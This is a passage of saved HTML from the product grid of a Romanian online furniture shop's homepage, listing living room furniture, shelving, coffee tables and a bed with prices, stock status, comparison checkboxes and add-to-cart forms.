                                                                                        <input type="hidden" name="ProductIdsAdword" value="4460"><a href="https://www.acaju.ro/mobila-alb-living-cu-stejar-saala3/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4460" data-brand="FURNIVAL" data-name="Mobila alb living cu stejar SAALA 3" title="Mobila alb living cu stejar SAALA 3" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="4460">
                                                                                        <a href="https://www.acaju.ro/mobila-alb-living-cu-stejar-saala3/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="4460" data-brand="FURNIVAL" data-name="Mobila alb living cu stejar SAALA 3" title="Mobila alb living cu stejar SAALA 3" class="product-image-link"
                                                                                            style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_14146.jpg" alt="Mobila alb living cu stejar SAALA 3" data-image-src="" width="280" height="170" class="product-image-4460 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="4460"><a href="https://www.acaju.ro/mobila-alb-living-cu-stejar-saala3/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="4460" data-brand="FURNIVAL" data-name="Mobila alb living cu stejar SAALA 3">Mobila alb living cu stejar SAALA 3</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">2,119Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_00baebfd7452e7bd5b8600543e9b8141.jpg" width="215" height="66">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product4460" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(4460);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product4460" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(4460);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product4460').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_4460">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="4460">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 0px; top: 1584px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24376"><a href="https://www.acaju.ro/sistem-rafturi-luna1/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24376" data-brand="ACAJU - B" data-name="Sistem rafturi Luna 1" title="Sistem rafturi Luna 1" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24376">
                                                                                        <a href="https://www.acaju.ro/sistem-rafturi-luna1/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="24376" data-brand="ACAJU - B" data-name="Sistem rafturi Luna 1" title="Sistem rafturi Luna 1" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_46564.jpg" alt="Sistem rafturi Luna 1" data-image-src="" width="280" height="260" class="product-image-24376 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24376"><a href="https://www.acaju.ro/sistem-rafturi-luna1/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="24376" data-brand="ACAJU - B" data-name="Sistem rafturi Luna 1">Sistem rafturi Luna 1</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">620Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24376" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24376);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24376" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24376);"> Compară</label>
                                                                                        </div>





                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24376">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24376">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 239px; top: 1584px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="24345"><a href="https://www.acaju.ro/masuta-cafea-joker/" data-category="" data-list="HomePage Products List" data-productid="24345"
                                                                                            data-brand="ACAJU - B" data-name="Masuta cafea sonoma cu alb JOKER" title="Masuta cafea sonoma cu alb JOKER" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="24345">
                                                                                        <a href="https://www.acaju.ro/masuta-cafea-joker/" data-category="" data-list="HomePage Products List" data-productid="24345"
                                                                                            data-brand="ACAJU - B" data-name="Masuta cafea sonoma cu alb JOKER" title="Masuta cafea sonoma cu alb JOKER" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_44926.jpg" alt="Masuta cafea sonoma cu alb JOKER" data-image-src="" width="280" height="280" class="product-image-24345 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="24345"><a href="https://www.acaju.ro/masuta-cafea-joker/" data-category="" data-list="HomePage Products List" data-productid="24345"
                                                                                                data-brand="ACAJU - B" data-name="Masuta cafea sonoma cu alb JOKER">Masuta cafea sonoma cu alb JOKER</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">400Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product24345" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(24345);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product24345" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(24345);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product24345').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_24345">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="24345">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 478px; top: 1584px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="19396"><a href="https://www.acaju.ro/masa-cafea-sticla-neagra-snapper/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="19396" data-brand="ACAJU - B" data-name="Masa cafea sticla neagra SNAPPER" title="Masa cafea sticla neagra SNAPPER" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="19396">
                                                                                        <a href="https://www.acaju.ro/masa-cafea-sticla-neagra-snapper/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="19396" data-brand="ACAJU - B" data-name="Masa cafea sticla neagra SNAPPER" title="Masa cafea sticla neagra SNAPPER" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_20539.jpg" alt="Masa cafea sticla neagra SNAPPER" data-image-src="" width="280" height="109" class="product-image-19396 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="19396"><a href="https://www.acaju.ro/masa-cafea-sticla-neagra-snapper/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="19396" data-brand="ACAJU - B" data-name="Masa cafea sticla neagra SNAPPER">Masa cafea sticla neagra SNAPPER</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">500Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product19396" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(19396);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product19396" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(19396);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product19396').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_19396">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="19396">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 717px; top: 1584px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="19543"><a href="https://www.acaju.ro/masuta-cafea-inox-spider/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="19543" data-brand="ACAJU - B" data-name="Masuta cafea inox SPIDER" title="Masuta cafea inox SPIDER" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="19543">
                                                                                        <a href="https://www.acaju.ro/masuta-cafea-inox-spider/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="19543" data-brand="ACAJU - B" data-name="Masuta cafea inox SPIDER" title="Masuta cafea inox SPIDER" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_21229.jpg" alt="Masuta cafea inox SPIDER" data-image-src="" width="280" height="186" class="product-image-19543 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="19543"><a href="https://www.acaju.ro/masuta-cafea-inox-spider/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="19543" data-brand="ACAJU - B" data-name="Masuta cafea inox SPIDER">Masuta cafea inox SPIDER</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">250Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product19543" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(19543);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product19543" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(19543);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product19543').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_19543">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="19543">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 956px; top: 1584px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="19544"><a href="https://www.acaju.ro/masuta-lemn-alba-imola/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="19544" data-brand="ACAJU - B" data-name="Masuta lemn alba IMOLA" title="Masuta lemn alba IMOLA" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="19544">
                                                                                        <a href="https://www.acaju.ro/masuta-lemn-alba-imola/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="19544" data-brand="ACAJU - B" data-name="Masuta lemn alba IMOLA" title="Masuta lemn alba IMOLA" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_21230.jpg" alt="Masuta lemn alba IMOLA" data-image-src="" width="280" height="186" class="product-image-19544 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
                                                                                        <h3 class="product-title "><input type="hidden" name="ProductIdsAdword" value="19544"><a href="https://www.acaju.ro/masuta-lemn-alba-imola/" data-category="" data-list="HomePage Products List"
                                                                                                data-productid="19544" data-brand="ACAJU - B" data-name="Masuta lemn alba IMOLA">Masuta lemn alba IMOLA</a></h3>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-details comparable" style="min-height: 56px;">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">



                                                                                        <div class="product-prices ">


                                                                                            <!-- The product has no price modifiers. It may have wholesale price. -->

                                                                                            <div class="product-price">


                                                                                                <!-- No wholesale price. The list price is the final one. No discounts. -->
                                                                                                <div class="list-price price-without-discount">
                                                                                                    <span class="what-price single-price">Preț</span>
                                                                                                    <span class="price-value">720Lei</span>
                                                                                                </div>






                                                                                            </div>







                                                                                        </div>
                                                                                        <div id="timer"></div>
                                                                                        <div class="brand-logo-small">
                                                                                            <img class="listing-brand-image" src="./Magazin online de mobila - ACAJU.RO_files/image_69e5d7f7bd5583594db58b6ea165f421.jpg" width="300" height="79">
                                                                                        </div>
                                                                                        <div class="clearfix"></div>
                                                                                        <!-- Product comparison -->
                                                                                        <div class="comparison-button compareAddButton product19544" style="display: block;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" onclick="javascript: return SC.ProductComparison.add(19544);"> Compară</label>
                                                                                        </div>

                                                                                        <div class="comparison-button compareRemoveButton product19544" style="display: none;">
                                                                                            <label><input type="checkbox" value="1" class="checkbox" checked="checked" onclick="javascript: return SC.ProductComparison.remove(19544);"> Compară</label>
                                                                                        </div>


                                                                                        <script type="text/javascript">
                                                                                            $('.compareAddButton.product19544').show();
                                                                                        </script>




                                                                                        <div class="availability html-editor">
                                                                                            <p>În stoc</p>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-button comparable">
                                                                            <div class="product-details-bgl">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">




                                                                                        <!-- Add To Cart -->
                                                                                        <form action="https://www.acaju.ro/cart.html" method="post" class="buy_product_19544">
                                                                                            <input type="hidden" name="action" value="dmAddToCart">
                                                                                            <input type="hidden" name="ProductID" value="19544">
                                                                                            <input type="hidden" name="ProductVariantID" value="">

                                                                                            <div class="quantity">
                                                                                                <span class="qtyspan">
											<span>Cantitate:</span>
                                                                                                <input type="text" class="input-text center" name="Quantity" value="1" size="3">
                                                                                                </span>

                                                                                                <span class="button button-cart"><input type="submit" class="input-submit button-cart" value="Adaugă în coş" data-action="buy"><span class="button-addon"></span></span>
                                                                                            </div>

                                                                                        </form>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>


                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </li>




                                                        <li class="product-grid-wrapper    hasDiscount" style="position: absolute; left: 0px; top: 1980px;">
                                                            <div class="product-view-wrapper clearfix">
                                                                <div class="product-view-content clearfix ">

                                                                    <div class="hover-right-content">
                                                                        <div class="product-image  product-points-money">
                                                                            <div class="product-image-bgl">
                                                                                <div class="product-image-bgr">
                                                                                    <div class="product-image-bg">





                                                                                        <input type="hidden" name="ProductIdsAdword" value="5095"><a href="https://www.acaju.ro/paturi-tapitate-crem-barcelona/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="5095" data-brand="SIGNAL" data-name="Paturi tapitate crem Barcelona 160" title="Paturi tapitate crem Barcelona 160" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_653cc206d0fed6390444a894d1654fcb.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-bottom-middle icon-image_653cc206d0fed6390444a894d1654fcb">&nbsp;</a>

                                                                                        <input type="hidden" name="ProductIdsAdword" value="5095"><a href="https://www.acaju.ro/paturi-tapitate-crem-barcelona/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="5095" data-brand="SIGNAL" data-name="Paturi tapitate crem Barcelona 160" title="Paturi tapitate crem Barcelona 160" style="width: 100%; height: 100%; background: url(&#39;/userfiles/product_icons/image_d50c853c8f63936c506bf50c9d1580a4.jpg&#39;) no-repeat;"
                                                                                            class="icon-possition-top-middle icon-image_d50c853c8f63936c506bf50c9d1580a4">&nbsp;</a>


                                                                                        <input type="hidden" name="ProductIdsAdword" value="5095">
                                                                                        <a href="https://www.acaju.ro/paturi-tapitate-crem-barcelona/" data-category="" data-list="HomePage Products List"
                                                                                            data-productid="5095" data-brand="SIGNAL" data-name="Paturi tapitate crem Barcelona 160" title="Paturi tapitate crem Barcelona 160" class="product-image-link" style="height: 229.14px;">
                                                                                            <img src="./Magazin online de mobila - ACAJU.RO_files/thumb_16099.jpg" alt="Paturi tapitate crem Barcelona 160" data-image-src="" width="280" height="186" class="product-image-5095 " style="max-width: 201px; width: auto; max-height: 229.14px;">

                                                                                        </a>


                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="product-name comparable" style="min-height: 35px;">
                                                                            <div class="product-details-bgl" style="min-height: 35px;">
                                                                                <div class="product-details-bgr">
                                                                                    <div class="product-details-bg">
